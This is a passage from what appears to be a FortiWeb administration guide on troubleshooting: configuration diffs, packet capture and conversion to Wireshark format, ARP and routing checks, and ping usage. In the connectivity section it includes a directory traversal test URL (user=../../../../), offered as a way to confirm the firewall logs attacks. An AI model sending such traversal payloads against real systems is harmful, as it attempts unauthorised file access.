## <span id="page-631-0"></span>Diff

You can compare backups of the core configuration file with your current configuration. This can be useful if, for example:

- A previously configured feature is no longer functioning, and you are not sure what in the configuration has changed.
- You want to recreate something configured previously, but do not remember what the settings were.

Difference programs can help you to quickly find all changes.

 $\Box$ e -23 WinMerge - [fwb\_system\_vip\_to\_fortimailWebGUI.conf - fwb\_system\_tp\_vip\_to\_fortiMailWebGUI.conf] File Edit View Merge Tools Plugins Window Help  $\approx$ **▯▤◲▯▧***ଷ***│⋣│⋭ひ│⋝⋇⋤│⋫**◀│ӄ⋠│<mark>网│びख़</mark>│◈ fwb\_system\_vip\_to\_fortimailWebGUI.conf - fwb\_system\_tp\_vip\_to... Location Pane C:\...IG\Backups\fwb\_system\_vip\_to\_fortimailWebGUI.conf C:\...\Backups\fwb\_system\_tp\_vip\_to\_fortiMailWebGUI.conf set ie6workaround disable set ie6workaround disable set language english set language english set ntpserver " set ntpserver "pool.ntp.org set ntpsync disable set ntpsync enable set refresh 0 set refresh 0 set syncinterval set syncinterval 1440 set timezone 00 set timezone 12 end config system settings set opmode transparent end end config system report-lang config system report-lang edit "English" edit "English" not docemintion "English  $int$  december  $\sim$ "Foodiek  $\leftarrow$  [H] Ln: 15 Col: 20/21 Ch: 20 1252 Unix Ln: 1 Col: 1/75 Ch: 1/75 1252 Unix set ntpserver set ntpsync di set ntpserver set ntpsync Ready 40 Differences Found

**Figure 86:**Configuration differences highlighted in WinMerge

There are many such difference-finding programs, such as WinMerge and the original diff. They can compare your configurations, line by line, and highlight parts that are new, modified, or deleted.

For instructions, see your difference program's documentation.

#### **See also**

- [Backups](#page-205-0)
- [Establishing a system baseline](#page-637-1)
- [Determining the source of the problem](#page-638-0)

## <span id="page-632-1"></span><span id="page-632-0"></span>Packet capture

Packet capture, also known as sniffing or packet analysis, records some or all of the packets seen by a network interface (that is, the network interface is used in promiscuous mode). By recording packets, you can trace connection states to the exact point at which they fail, which may help you to diagnose some types of problems that are otherwise difficult to detect.

FortiWeb appliances have a built-in sniffer. Packet capture on FortiWeb appliances is similar to that of FortiGate appliances. To use the built-in sniffer, connect to the CLI and enter the following command:

```
diagnose network sniffer packet [{any | <interface_name>} 
[{none | '<filter_str>'} [{1 | 2 | 3} [<packets_int>]]]]
```
where:

- $\bullet$   $\prec$  interface name> is either the name of a network interface, such as port1, or enter any for all interfaces.
- stilter\_str>' is the sniffer filter that specifies which protocols and port numbers that you do or do not want to capture, such as 'tep port 80', or enter none for no filters. Filters use tcpdump syntax.
- $\{1 \mid 2 \mid 3\}$  is an integer indicating whether to display the network interface names, packet headers, and/or payloads for each packet that the network interface sends, receives, or sees:
	- $\bullet$  1 Display the packet capture timestamp, plus basic fields of the IP header: the source IP address, the destination IP address, protocol name, and destination port number.

Does *not* display all fields of the IP header; it omits:

- IP version number bits
- Internet header length (ihl)
- type of service/differentiated services code point (tos)
- explicit congestion notification
- total packet or fragment length
- packet ID
- IP header checksum
- time to live (TTL)
- IP flag
- fragment offset
- options bits

e.g.:

```
interfaces=[port2]
filters=[none]
0.655224 172.20.130.16.2264 -> 172.20.130.15.42574: udp 113
```
•  $2 -$  All of the output from 1, plus the packet payload in both hexadecimal and ASCII. e.g.:

```
interfaces=[port2]
filters=[none]
0.915616 172.20.130.16.2264 -> 172.20.130.15.42574: udp 124
0 \times 0000 4500 0098 d27d 4000 4011 0b8f ac14 8210 E....}@.@.......
0x0010 ac14 820f 08d8 a64e 0084 b75a 80e0 3dee .......N...Z..=.
0x0020 71b8 d617 38fa 3fd8 419b 5006 053c 99c1 q...8.?.A.P..<..
0x0030 e961 93bc 21c9 3197 a030 a709 76dc 0ed8 .a..!.1..0..v...
0x0040 98f8 ceef 6afb e7f2 7773 98e1 5ef7 bfbf ....j...ws..^...
0x0050 2f0d 726f 70cf 26cd d986 392f 4a0b f97b /.rop.&...9/J..{
0x0060 b84f 932d 3043 cbdd c2dc da77 0b73 70fc .....w.sp.
0x0070 158a 1868 eee0 793b c09e 7dc0 59f5 787c ...h..y;..}.Y.x|
0x0080 fc1a f25a dc18 735d f090 8e05 c3e8 c14f ...Z..s]........O
0x0090 3466 57c0 4688 58b8 4fw.F.X.
```

```
• 3 - All of the output from 2, plus the link layer (Ethernet) header. e.g.:
interfaces=[port2]
filters=[none]
0.317960 172.20.130.16.2264 -> 172.20.130.15.42574: udp 31
0x0000 50e5 49e8 dc3d 000f 7c08 2ff5 0800 4500 P.I..=..|./...E.
0x0010 003b 2cad 4000 4011 b1bc ac14 8210 ac14 .;,.@.@.........
0x0020 820f 08d8 a64e 0027 ea3c 80e0 981e 7474 .....N.'.<....tt
0x0030 6ddf 38fa 3fd8 419b 6e06 00f0 8dd5 e01d m.8.?.A.n.......
0x0040 810a e049 e5e9 380a f8 ...I..8..
```
• <packets\_int> is the number of packets the sniffer reads before stopping. Packet capture output is printed to your CLI display until you stop it by pressing Ctrl+C, or until it reaches the number of packets that you have specified to capture.



Packet capture can be very resource intensive. To minimize the performance impact on your FortiWeb appliance, use packet capture only during periods of minimal traffic, with a local console CLI connection rather than a Telnet or SSH CLI connection, and be sure to stop the command when you are finished.

For example, you might capture all TCP port 443 (typically HTTPS) traffic occurring through port1, regardless of its source or destination IP address. The capture uses a high level of verbosity (indicated by 3).

A specific number of packets to capture is not specified. As a result, the packet capture continues until the administrator presses Ctrl+C. The sniffer then confirms that five packets were seen by that network interface.

(Verbose output can be very long. As a result, output shown below is truncated after only one packet.)

FortiWeb# *diagnose network sniffer packet port1 'tcp port 443' 3* interfaces=[port1] filters=[tcp port 443] 10.651905 192.168.0.1.50242 -> 192.168.0.2.443: syn 761714898 0x0000 0009 0f09 0001 0009 0f89 2914 0800 4500 ..........)...E. 0x0010 003c 73d1 4000 4006 3bc6 d157 fede ac16  $-5.8.0.0.7...$ W.... 0x0020 0ed8 c442 01bb 2d66 d8d2 0000 0000 a002 ...B..-f........ 0x0030 16d0 4f72 0000 0204 05b4 0402 080a 03ab ..Or............ 0x0040 86bb 0000 0000 0103 0303 ..........

Instead of reading packet capture output directly in your CLI display, you usually should save the output to a plain text file using your CLI client. Saving the output provides several advantages. Packets can arrive more rapidly than you may be able to read them in the buffer of your CLI display, and many protocols transfer data using encodings other than US-ASCII. It is often, but not always, preferable to analyze the output by loading it into in a network protocol analyzer application such as Wireshark (http://www.wireshark.org/).

For example, you could use PuTTY or Microsoft HyperTerminal to save the sniffer output to a file. Methods may vary. See the documentation for your CLI client.

#### **Requirements**

- terminal emulation software such as PuTTY
- a plain text editor such as Notepad
- a Perl interpreter
- network protocol analyzer software such as Wireshark

#### **To view packet capture output using PuTTY and Wireshark**

- **1.** On your management computer, start PuTTY.
- **2.** Use PuTTY to connect to the FortiWeb appliance using either a local console, SSH, or Telnet connection. For details, see the FortiWeb CLI Reference.
- **3.** Type the packet capture command, such as:

```
diagnose network sniffer packet port1 'tcp port 443' 3
but do not press Enter yet.
```
**4.** In the upper left corner of the window, click the PuTTY icon to open its drop-down menu, then select Change Settings.



A dialog appears where you can configure PuTTY to save output to a plain text file.

- **5.** In the Category tree on the left, go to Session > Logging.
- **6.** In Session logging, select Printable output.
- **7.** In Log file name, click the Browse button, then choose a directory path and file name such as C:\Users\MyAccount\packet\_capture.txt to save the packet capture to a plain text file. (You do not need to save it with the . log file extension.)
- **8.** Click Apply.
- **9.** Press Enter to send the CLI command to the FortiWeb appliance, beginning packet capture.
- **10.**If you have not specified a number of packets to capture, when you have captured all packets that you want to analyze, press  $Ctrl + C$  to stop the capture.
- **11.**Close the PuTTY window.
- **12.**Open the packet capture file using a plain text editor such as Notepad.



**13.**Delete the first and last lines, which look like this:

=~=~=~=~=~=~=~=~=~=~=~= PuTTY log 2014.07.25 11:34:40

=~=~=~=~=~=~=~=~=~=~=~=

FortiWeb-2000 #

These lines are a PuTTY timestamp and a command prompt, which are not part of the packet capture. If you do not delete them, they could interfere with the script in the next step.

**14.**Convert the plain text file to a format recognizable by your network protocol analyzer application.

You can convert the plain text file to a format (.pcap) recognizable by Wireshark (formerly called Ethereal) using the fgt2eth.pl Perl script. To download fgt2eth.pl, see the Fortinet Knowledge Base article Using the FortiOS built-in packet sniffer.



The fgt2eth.pl script is provided as-is, without any implied warranty or technical support, and requires that you first install a Perl module compatible with your operating system.

To use fgt2eth.pl, open a command prompt, then enter a command such as the following:



Methods to open a command prompt vary by operating system. On Windows XP, go to Start > Run and enter cmd. On Windows 7, click the Start (Windows logo) menu to open it, then enter cmd.

fgt2eth.pl -in packet\_capture.txt -out packet\_capture.pcap where:

- fgt2eth.pl is the name of the conversion script; include the path relative to the current directory, which is indicated by the command prompt
- packet capture. txt is the name of the packet capture's output file; include the directory path relative to your current directory
- packet capture.pcap is the name of the conversion script's output file; include the directory path relative to your current directory where you want the converted output to be saved

**Figure 87:**Converting sniffer output to .pcap format



**15.**Open the converted file in your network protocol analyzer application. For further instructions, see the documentation for that application.

#### **Figure 88:**Viewing sniffer output in Wireshark



For additional information on packet capture, see the Fortinet Knowledge Base article Using the FortiOS built-in packet sniffer.

For more information on CLI commands, see the FortiWeb CLI Reference.

## Diagnostic commands in the CLI

Most diagnostic tools are in the CLI — they are *not* available from the web UI. Many are shown in ["Solutions by issue type" on page](#page-639-0) 640. For more information on diagnose and other CLI commands, see the FortiWeb CLI Reference.

## <span id="page-637-0"></span>How to troubleshoot

If you are new to troubleshooting network appliances in general, this section outlines some basic skills.

## <span id="page-637-1"></span>Establishing a system baseline

Before you can define an *abnormal* operation, you need to know what *normal* operation is. When there is a problem, a baseline for normal operation helps you to define what is wrong or changed.

Baseline information can include:

- Logging (see ["Enabling log types, packet payload retention, & resource shortage alerts" on](#page-545-0)  [page 546](#page-545-0))
- Monitoring performance statistics such as memory usage (see "System Resources widget" [on page 536](#page-535-0) and ["SNMP traps & queries" on page 580](#page-579-0))
- Regular backups of the FortiWeb appliance's configuration (see ["Backups" on page 206\)](#page-205-0)

If you accidently change something, the backup can help you restore normal operation quickly and easily. Backups also can aid in troubleshooting: you can use a tool such as [diff](#page-631-0) to find the parts of the configuration that have changed.

#### **See also**

- [Diff](#page-631-0)
- [Backups](#page-205-0)

## <span id="page-638-0"></span>Determining the source of the problem

To know which solutions to try, you first need to locate the source of the problem. Occasionally, a problem has more than one possible source. To find a working solution, you will need to determine the exact source of the problem.

- Did FortiWeb's hardware and software both start properly? If not, see ["Bootup issues" on](#page-657-0)  [page 658](#page-657-0).
- Are you having [Login issues](#page-654-0)?
- What has recently changed?

Do not assume that nothing has changed in the network. Use [Diff](#page-631-0) and [Backups](#page-205-0) to see if something changed in the configuration, and [Logging](#page-541-0) to see if an unusual condition occurred. If the configuration did change, see what the effect is when you roll back the change.

• Does your configuration involve HTTPS?

If yes, make sure your certificate is loaded and valid.

• Are any web servers down?

Check the [Server Status widget](#page-537-0) on the dashboard.

- Is a policy disabled?
- Does the problem originate on the camera, FortiWeb, or your computer? There are two sides to every connection. See ["Connectivity issues" on page 641.](#page-640-0)
- Does the problem affect only specific clients or servers? Are they all of the same type?
- Is the problem intermittent or random? Or can you reproduce it reliably, regardless of which camera or computer you use to connect to FortiWeb?

If the problem is intermittent, you can use the [System Resources widget](#page-535-0) to see whether the problem corresponds to FortiWeb processor or RAM exhaustion. See ["Resource issues" on](#page-653-1)  [page 654](#page-653-1).

You can also view the event log. (If there is no event log, someone may have disabled that feature. See ["Enabling log types, packet payload retention, & resource shortage alerts" on](#page-545-0)  [page 546](#page-545-0).)

• Is your system under attack?

View the [Attack Log Console widget](#page-535-1) on the dashboard.

#### **See also**

- [Connectivity issues](#page-640-0)
- **[Resource issues](#page-653-1)**
- [Login issues](#page-654-0)
- **[Bootup issues](#page-657-0)**
- [Diff](#page-631-0)
- [Backups](#page-205-0)

## Planning & access privileges

Create a checklist so that you know what you have tried, and what is left to check.

If you need to contact Fortinet Technical Support, it helps to provide a list of what data you gathered and what solutions you tried. This prevents duplicated efforts, and minimizes the time required to resolve your ticket.

If you need access to other networking equipment such as switches, routers, and servers to help you test, contact your network administrator. Fortinet Technical Support will not have access to this other equipment. However, they may need to ask you to adjust a setting on the other equipment.

If you are not using the admin account on FortiWeb, verify that your account has the permissions you need to run all diagnostic s.

# <span id="page-639-0"></span>Solutions by issue type

Recommended solutions vary by the type of issue.

- [Connectivity issues](#page-640-0)
- [Resource issues](#page-653-1)
- [Login issues](#page-654-0)
- [Data storage issues](#page-656-0)
- [Bootup issues](#page-657-0)

Fortinet also provides these resources:

- the Release Notes provided with your firmware
- Technical documentation (references, installation guides, and other documents)
- Knowledge base (technical support articles)
- Forums
- Online campus (tutorials and training materials)

Check within your organization. You can save time and effort during the troubleshooting process by checking if other FortiWeb administrators experienced a similar problem before.

## <span id="page-640-0"></span>Connectivity issues

One of your first tests when configuring a new policy should be to determine whether allowed traffic is flowing to your web servers.

- Is there a server policy applied to the web server or servers FortiWeb was installed to protect? If it is operating in reverse proxy mode, FortiWeb will not allow any traffic to reach a protected web server unless there is a matching server policy that permits it.
- If your network utilizes secure connections (HTTPS) and there is no traffic flow, is there a problem with your certificate?
- If you run a test attack from a browser aimed at your web site, does it show up in the attack log?

To verify, configure FortiWeb to detect the attack, then craft a proof-of-concept that will trigger the attack sensor. For example, to see whether directory traversal attacks are being logged and/or blocked, you could use your web browser to go to:

```
http://www.example.com/login?user=../../../../
```
Under normal circumstances, you should see a new attack log entry in the [Attack Log](#page-535-1)  [Console widget](#page-535-1) of the system dashboard.

#### **See also**

- [Checking hardware connections](#page-640-1)
- [Checking port assignments](#page-651-0)
- [Checking routing](#page-641-0)
- [Examining the routing table](#page-650-0)
- [Examining the ARP table](#page-641-1)
- [Debugging the packet processing flow](#page-652-0)
- [Packet capture](#page-632-1)
- [Monitoring traffic load](#page-653-2)
- [Preparing for attacks](#page-654-1)

## <span id="page-640-1"></span>Checking hardware connections

If there is no traffic flowing from the FortiWeb appliance, it may be a hardware problem.

#### **To check hardware connections**

- Ensure the network cables are properly plugged in to the interfaces on the FortiWeb appliance.
- Ensure there are connection lights for the network cables on the appliance.
- Change the cable if the cable or its connector are damaged or you are unsure about the cable's type or quality.
- Connect the FortiWeb appliance to different hardware to see if that makes a difference.
- In the web UI, select Status > Network > Interface and ensure the link status is up for the interface.

If the status is down (down arrow on red circle), click Bring Up next to it in the Status column.

You can also enable an interface in CLI, for example:

```
config system interface
  edit port2
    set status up
end
```
If any of these checks solve the problem, it was a hardware connection issue. You should still perform some basic software tests to ensure complete connectivity.

If the hardware connections are correct and the appliance is powered on but you cannot connect using the CLI or web UI, you may be experiencing bootup problems. See ["Bootup](#page-657-0)  [issues" on page](#page-657-0) 658.

#### <span id="page-641-1"></span>Examining the ARP table

When you have poor connectivity, another good place to look for information is the address resolution protocol (ARP) table. A functioning ARP is especially important in high-availability configurations.

To check the ARP table in the CLI, enter:

```
diagnose network arp list
```
## <span id="page-641-0"></span>Checking routing

ping and traceroute are useful tools in network connectivity and route troubleshooting.

Since you typically use these tools to troubleshoot, you can allow ICMP, the protocol used by these tools, in firewall policies and on interfaces only when you need them. Otherwise, disable ICMP for improved security and performance.

By default, the FortiWeb appliance will forward only HTTP/HTTPS traffic to your protected web servers. (That is, routing/IP-based forwarding is disabled.) For information on enabling forwarding of FTP or other protocols, see the config router setting command in the FortiWeb CLI Reference.

By default, FortiWeb appliances will respond to ping and traceroute. However, if the appliance does not respond, and there are no firewall policies that block it, ICMP type 0 (ECHO\_REPSPONSE) might be effectively disabled.

#### <span id="page-641-2"></span>**To enable ping and traceroute responses from** FortiWeb

**1.** Go to System > Network > Interface.

To access this part of the web UI, you must have Read and Write permission in your administrator's account access profile to items in the Router Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

- **2.** In the row for the network interface which you want to respond to ICMP type 8 (ECHO\_REQUEST) for ping and UDP for traceroute, click Edit. A dialog appears.
- **3.** Enable [PING](#page-115-0).



Disabling [PING](#page-115-0) only prevents FortiWeb from *receiving* ICMP type 8 (ECHO\_REQUEST) and traceroute-related UDP and responding to it.

It does *not* disable FortiWeb CLI commands such as execute ping or execute traceroute that *send* such traffic.

- **4.** If [Trusted Host #1](#page-214-0), [Trusted Host #2](#page-214-1), and [Trusted Host #3](#page-214-2) have been restricted, verify that they include your computer or device's IP address. Otherwise FortiWeb will not respond.
- **5.** Click OK.

The appliance should now respond when another device such as your management computer sends a ping or traceroute to that network interface.

#### **To verify routes between clients and your web servers**

**1.** Attempt to connect *through* the FortiWeb appliance, from a client to a protected web server, via HTTP and/or HTTPS.

If the connectivity test fails, continue to the next step.

**2.** Use the ping command on both the client and the server to verify that a route exists between the two. Test traffic movement in both directions: from the client to the server, and the server to the client. Web servers do not need to be able to initiate a connection, but must be able to send reply traffic along a return path.



In networks using features such as asymmetric routing, routing success in one direction does *not* guarantee success in the other.

If the routing test *succeeds*, continue with step [4](#page-643-0).

If the routing test *fails*, continue to the next step.

**3.** Use the tracert or traceroute command on both the client and the server (depending on their operating systems) to locate the point of failure along the route.

If the route is broken when it reaches the FortiWeb appliance, first examine its network interfaces and routes. To display network interface addresses and subnets, enter the CLI command:

show system interface

To display all recently-used routes with their priorities, enter the CLI command:

diagnose network route list

You may need to verify that the physical cabling is reliable and not loose or broken, that there are no IP address or MAC address conflicts or blacklisting, misconfigured DNS records, and otherwise rule out problems at the physical, network, and transport layer.

If these tests *succeed*, a route exists, but you cannot connect using HTTP or HTTPS, an application-layer problem is preventing connectivity.

- <span id="page-643-0"></span>**4.** For application-layer problems, on the FortiWeb, examine the:
	- matching server policy and all components it references
	- certificates (if connecting via HTTPS)
	- web server service/daemon (it should be running, and configured to listen on the port specified in the server policy for HTTP and/or HTTPS, for virtual hosts, they should be configured with a correct Host: name)

On routers and firewalls between the host and the FortiWeb appliance, verify that they permit HTTP and/or HTTPS connectivity between them.

#### Testing for connectivity with ping

The ping command sends a small data packet to the destination and waits for a response. The response has a timer that may expire, indicating that the destination is unreachable via ICMP.



Connectivity via ICMP only proves that a route exists. It does *not* prove that connectivity also exists via other protocols at other layers such as HTTP.

ICMP is part of Layer 3 on the OSI Networking Model. ping sends Internet Control Message Protocol (ICMP) ECHO\_REQUEST ("ping") packets to the destination, and listens for ECHO\_RESPONSE ("pong") packets in reply.

Some networks block ICMP packets because they can be used in a ping flood or denial of service (DoS) attack if the network does not have anti-DoS capabilities, or because ping can be used by an attacker to find potential targets on the network.

Beyond basic existence of a possible route between the source and destination,  $\frac{p}{n}$  tells you the amount of packet loss (if any), how long it takes the packet to make the round trip (latency), and the variation in that time from packet to packet (jitter).

If ping shows *some* packet loss, investigate:

- cabling to eliminate loose connections
- ECMP, split horizon, or network loops
- all equipment between the ICMP source and destination to minimize hops

If ping shows *total* packet loss, investigate:

- cabling to eliminate incorrect connections
- all firewalls, routers, and other devices between the two locations to verify correct IP addresses, routes, MAC lists, trusted hosts, and policy configurations

If ping finds an outage between two points, use traceroute to locate exactly where the problem is.

#### **To ping a device from the** FortiWeb **CLI**

- **1.** Log in to the CLI via either SSH, Telnet, or You can ping from the FortiWeb appliance in the CLI Console widget of the web UI.
- **2.** If you want to adjust the behavior of execute ping, first use the execute ping-options command. For details, see the FortiWeb CLI Reference.

#### **3.** Enter the command:

execute ping <destination\_ipv4>

where <destination\_ipv4> is the IP address of the device that you want to verify that the appliance can connect to, such as 192.168.1.1.



To verify that routing is bidirectionally symmetric, you should *also* ping the appliance. See ["To](#page-641-2)  [enable ping and traceroute responses from FortiWeb" on page 642](#page-641-2) and "To ping a device from a Microsoft Windows computer" on page 645 or ["To ping a device from a Linux or Mac OS X](#page-645-0)  [computer" on page 646](#page-645-0).

```
If the appliance can reach the host via ICMP, output similar to the following appears:
PING 192.168.1.1 (192.168.1.1): 56 data bytes
64 bytes from 192.168.1.1: icmp_seq=0 ttl=253 time=6.5 ms
64 bytes from 192.168.1.1: icmp_seq=1 ttl=253 time=7.4 ms
64 bytes from 192.168.1.1: icmp_seq=2 ttl=253 time=6.0 ms
64 bytes from 192.168.1.1: icmp_seq=3 ttl=253 time=5.5 ms
64 bytes from 192.168.1.1: icmp_seq=4 ttl=253 time=7.3 ms
--- 192.168.1.1 ping statistics ---
5 packets transmitted, 5 packets received, 0% packet loss
round-trip min/avg/max = 5.5/6.5/7.4 msIf the appliance cannot reach the host via ICMP, output similar to the following appears:
PING 10.0.0.1 (10.0.0.1): 56 data bytes
Timeout ...
Timeout ...
Timeout ...
Timeout ...
Timeout ...
--- 10.0.0.1 ping statistics ---
5 packets transmitted, 0 packets received, 100% packet loss
"100% packet loss" and "Timeout" indicates that the host is not reachable.
For more information, see the FortiWeb CLI Reference.
```
## **To ping a device from a Microsoft Windows computer**

- **1.** Click the Start (Windows logo) menu to open it. If the host is running Windows XP, instead, go to Start > Run...
- **2.** Type cmd then press Enter. The Windows command line appears.

**3.** Enter the command:

```
ping <options_str> <destination_ipv4>
where:
```
- <destination\_ipv4> is the IP address of the device that you want to verify that the computer can connect to, such as 192.168.1.1.
- <options\_str> are zero or more options, such as:
	- $\bullet$   $-t$   $-$  Send packets until you press Control-C.
	- $\bullet$  -a Resolve IP addresses to domain names where possible.
	- $-n \mathbf{x}$  Where x is the number of packets to send.

For example, you might enter:

```
ping -n 5 192.168.1.1
If the computer can reach the destination, output similar to the following appears:
Pinging 192.168.1.1 with 32 bytes of data:
Reply from 192.168.1.1: bytes=32 time=7ms TTL=253
Reply from 192.168.1.1: bytes=32 time=6ms TTL=253
Reply from 192.168.1.1: bytes=32 time=11ms TTL=253
Reply from 192.168.1.1: bytes=32 time=5ms TTL=253
Ping statistics for 192.168.1.1:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
     Minimum = 5ms, Maximum = 11ms, Average = 7ms
If the computer cannot reach the destination, output similar to the following appears:
Pinging 10.0.0.1 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 10.0.0.1:
    Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
"100% loss" and "Request timed out." indicates that the host is not 
reachable.
```
## <span id="page-645-0"></span>**To ping a device from a Linux or Mac OS X computer**

**1.** Open a command prompt.



**2.** Enter the following command:

```
ping <options_str> <destination_ipv4>
where:
```
- <destination\_ipv4> is the IP address of the device that you want to verify that the computer can connect to, such as 192.168.1.1.
- <options\_str> are zero or more options, such as:
	- -W *y* Wait *y* seconds for ECHO\_RESPONSE.
	- $-c \mathbf{x}$  Where x is the number of packets to send.

If the command is not found, you can either enter the full path to the executable or add its path to your shell environment variables. The path to the ping executable varies by distribution, but may be /bin/ping.

If you do *not* supply a packet count, output will continue until you terminate the command with Control-C. For more information on options, enter man ping.

```
For example, you might enter:
```

```
ping -c 5 -W 2 192.168.1.1
```
If the computer *can* reach the destination via ICMP, output similar to the following appears:

```
PING 192.168.1.1 (192.168.1.1) 56(84) bytes of data.
64 bytes from 192.168.1.1: icmp_seq=1 ttl=253 time=6.85 ms
64 bytes from 192.168.1.1: icmp_seq=2 ttl=253 time=7.64 ms
64 bytes from 192.168.1.1: icmp_seq=3 ttl=253 time=8.73 ms
64 bytes from 192.168.1.1: icmp_seq=4 ttl=253 time=11.0 ms
64 bytes from 192.168.1.1: icmp_seq=5 ttl=253 time=9.72 ms
```

```
